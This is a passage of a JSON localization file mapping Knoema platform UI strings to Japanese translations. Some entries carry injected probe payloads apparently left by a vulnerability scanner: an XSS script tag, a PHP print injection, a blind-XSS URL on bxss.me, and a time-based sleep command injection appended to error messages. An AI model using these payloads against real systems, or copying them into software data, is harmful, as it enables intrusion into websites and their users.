dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"创建","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Legend","Translation":"[x]キャプション","IsDisabled":true},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _, \\\\ and space.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove bookmark(s)","Translation":"ブックマーク（複数）を削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":"現在の選択には、データが含まれていません。選択を変更して、テーブルを表示してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pattern fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Default","Translation":"デフォルト","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"There are no geo playgrounds yet.","Translation":"まだジオプレイグラウンドはありません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubble Chart","Translation":"バブルチャート","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Pin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region dimension","Translation":"地域ディメンション","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of system fields.","Translation":"IDが間違っています。システムフィールドのIDを使用しないでください。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no column without filter already assigned.","Translation":"フィルターが割り当てられていない列はありません。","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Property","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages cannot be updated automatically and require manual review.","Translation":"これらのページは自動的に更新できず、手動で確認する必要があります。","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Personal","Translation":"パーソナル","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Customize","Translation":"カスタマイズ","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Scale","Translation":"スケール","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"MemberId","Translation":"[x]メンバID ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"To nearest group","Translation":"一番近いグループ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"SUBTITLE","Translation":"サブタイトル","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Upload","Translation":"アップロード","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Unfold","Translation":"展開","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"GroupedTo:","Translation":"以下にグループ化：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Source:","Translation":"ソース:","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Comma Separated Values (CSV)","Translation":"カンマ区切り値（CSV）","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data source","Translation":"データソース","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets Pinned currently. Please select another section to see more datasets and pin the dataset.","Translation":"現在ピンで留められたデータセットはありません。セクションを選択して複数のデータセットを参照し、データセットをピンで留めてください。","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more time series available with","Translation":"以下でより多くの時系列をご利用いただけます：","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Unverify Tag","Translation":"タグの未検証","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-unit.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Global Options","Translation":"グローバルオプション","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete alert","Translation":"アラートを削除","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Add filter","Translation":"フィルタを追加","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project type","Translation":"プロジェクトの種類","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Pending","Translation":"保留中","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Choose one:","Translation":"1つ選択：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"To:","Translation":"To:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pyramid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No results found for","Translation":"以下に対する結果が見つかりません：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Column Header","Translation":"列ヘッダ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"South America","Translation":"南米\\n","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Administrator","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to results","Translation":"結果に戻る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eFQfX(9519)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/ds-viewer-export.htm","Text":"Select export format from options available below:","Translation":"以下で利用可能なオプションからエクスポート形式を選択してください：","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Dataset list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Title color","Translation":"タイトルの色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line color","Translation":"トレンドラインの色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"このチャートは高度なカスタマイズ機能を使用して作成されました。チャートをカスタマイズするには、（{starIcon}）をお気に入りにして新しいダッシュボードに追加するか、元の[ソースデータ|href={datasetUrl}|target=_blank]を調べます。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Использовать бесплатное оповещение о данных","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-hierarchy-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save Copy","Translation":"コピーを保存","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Published","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of page views","Translation":"ページビュー数","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Half Year","Translation":"上半期","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Do not use base member","Translation":"ベースメンバーを使用しない","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Already have Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Matching word ratio:","Translation":"一致ワード比率：","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series is short","Translation":"入力タイムシリーズが短いため、類似したシリーズを取得することができません","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Title","Translation":"タイトル","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Data","Translation":"データ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027;print(md5(31337));$a=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Fruity","Translation":"フルーティー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Show date","Translation":"日付を表示","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Next update expected:","Translation":"次のアップデート予定：","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"コピー","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Site language","Translation":"サイトの言語","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Save Changes","Translation":"変更を保存","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Presentation is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Mining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Left","Translation":"左","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data accessibility","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is required field.","Translation":"名前は必須のフィールドです。","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of people pinned this page","Translation":"このページをピンで留めた人の数","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Ranking gadget.","Translation":"ランキングガジェット\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quadrant title","Translation":"第3象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/feed.htm","Text":"Page:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\u0026\\u0026sleep(27*1000)*jmavvm\\u0026\\u0026\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-source-result.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Total terms:","Translation":"用語合計：","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"None","Translation":"[x]なし","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension in {DatasetName} to use","Translation":"以下に少なくとも1つのメンバーを追加してください： {DimensionName} 以下におけるディメンション： {DatasetName} 使用する\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more results with","Translation":"+ {count}}件と以下でその他の結果をご利用いただけます：","IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is busy","Translation":"はビジーです","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Topics","Translation":"トピック","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted grid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/components/font-name-select.htm","Text":"Font","Translation":"フォント","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Please input your query here","Translation":"こちらにご質問を入力してください","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-four-gadget.htm","Text":"Select Gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Hide empty cells","Translation":"空のセルを隠す","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"to","Translation":"以下に：","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Subject:","Translation":"件名：","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"Bookmarks","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Text","Translation":"テキスト","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Trellis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Sign up free","Translation":"無料で登録","IsDisabled":false},{"Scope":"~/Tmpl/presentation-empty-gadget.htm","Text":"Select Gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share with friends","Translation":"友人と共有","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":"上記のEメールアドレスは無効であるか、空です。継続するには、修正してください。","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder ?","Translation":"どのようにプレースホルダを分割しますか？","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Markers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Please use [advance upload tool | href=# | class=custom-upload] to upload this dataset.","Translation":"[高度なアップロードツール | href=# | class=custom-upload]を使用して、このデータセットをアップロードします。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Circle","Translation":"円","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Share","Translation":"割合","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Favorites currently. Please select another section to see more datasets and add datasets to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Please select your preferred settings and click \\"Subscribe\\" to receive emails with updates.","Translation":"お好みの設定を選択し、更新情報メールを受信するために、\\"購読\\"をクリックしてください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please set base series to view this visualization","Translation":"この視覚化データを表示するには、基準系列を設定してください。\\n","IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Remove Dataset from Bookmarks","Translation":"ブックマークからデータセットを削除","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have Professional account?","Translation":"すでにプロフェッショナルアカウントをお持ちですか？　","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Couldn\\u0027t mark the field as required as there are existing datasets in the community for which the field value is not defined.","Translation":"フィールドの値が定義されていないコミュニティに、既存のデータセットがあるため、要求されるようにフィールドをマークできませんでした。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle down","Translation":"下向き三角形","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add Infographics","Translation":"インフォグラフィックを追加","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Information","Translation":"情報","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area chart","Translation":"面グラフ","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Add","Translation":"追加","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":"ガジェットの背景","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Training","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Your current selection does not contain any data. Please modify your selection to view table.","Translation":"現在の選択には、データが含まれていません。選択を変更して、テーブルを表示してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/datasets-dialog.htm","Text":"This visualization was built using more than one dataset. Open related datasets using the following links:","Translation":"この視覚化データは、複数のデータセットを使用して構築されました。次のリンクを使って関連データセットを開きます：","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Previous","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Last signed in","Translation":"最終サインイン","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"June","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Scale","Translation":"スケール","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"View in Dataset Viewer","Translation":"データセットビューアで表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste","Translation":"貼り付ける","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Weak","Translation":"弱い","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Split","Translation":"分割","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Find","Translation":"探す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Percentage Stacking Chart.","Translation":"積み重ね割合縦棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly designed visualizations and data insights directly to your inbox.","Translation":"Knoemaが専門的に設計された視覚化データ分析情報をあなたの受信箱に直接お届けいたします。","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"This field is required","Translation":"このフィールドは必須です","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Friends","Translation":"友達","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Energy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"It is not possible to create visualization with given data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Pink","Translation":"[x]ピンク","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Footnote properties","Translation":"脚注プロパティ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"All","Translation":"すべて","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Search","Translation":"検索","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Economy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully","Translation":"項目はすべて正常にジオコーディングされました","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Add text block","Translation":"テキストブロックを追加","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Please add data using button above to create mashup","Translation":"マッシュアップを作成するには上のボタンを使用してデータを追加してください\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Advanced map","Translation":"高度マップ","IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Follow","Translation":"フォロー","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset structure has changed. Automatic update is not available.","Translation":"データセット構造が変更されました。自動更新は使用できません。","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Next","Translation":"次","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Theme Customization","Translation":"テーマのカスタマイズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Untitled","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct phone number","Translation":"正しい電話番号","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Are you sure that you want to remove this dataset?","Translation":"このデータセットを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Theme","Translation":"[x]テーマ","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Apply","Translation":"適用","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {Caption} to use","Translation":"少なくとも1つのディメンションを、使用する{Caption}として選択してください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Columns","Translation":"列","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Gadget Bin.","Translation":"ガジェットをビンに追加します。","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Anonymous user","Translation":"匿名ユーザー","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"No results found","Translation":"結果が見つかりません \\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item that you\\u0027re looking for, and we will display the selection once it becomes smaller.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recent uploads","Translation":"最近のアップロード","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Please reduce it to \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eto load interactive visualizations\\u003cbr /\\u003e or reduce to {limit} timeseries \\u003cstrong\\u003eto request downloads\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font","Translation":"フォント","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export visualization","Translation":"視覚化データのエクスポート","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show only selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Zoom","Translation":"ズーム","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Incorrect selection","Translation":"選択が間違っています","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Gregorian and Islamic calendar cannot be used in the same visualization.","Translation":"グレゴリオ暦とイスラム歴に基づいたデータセットは、同じ視覚化データで使用することはできません。","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct phone number.","Translation":"正しい電話番号を指定してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User has not yet verified e-mail","Translation":"ユーザーはまだメールアドレスを検証していません","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Embed","Translation":"埋め込み","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Square","Translation":"正方形","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you can:","Translation":"これはあなたのパーソナライズされたホームページで、以下を実行できます：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Advanced map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Points","Translation":"ポイント","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Log in","Translation":"ログイン","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of existing 